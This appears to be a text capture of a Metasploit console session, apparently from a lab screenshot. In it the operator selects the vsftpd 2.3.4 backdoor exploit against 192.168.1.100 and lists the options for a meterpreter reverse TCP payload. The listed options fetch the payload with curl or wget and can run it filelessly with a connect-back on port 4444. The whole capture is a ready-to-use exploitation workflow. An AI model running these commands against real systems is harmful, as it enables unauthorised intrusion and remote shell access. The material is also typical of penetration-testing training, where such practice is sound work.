 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.100 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python vari
) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME KezHuPZdBET no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces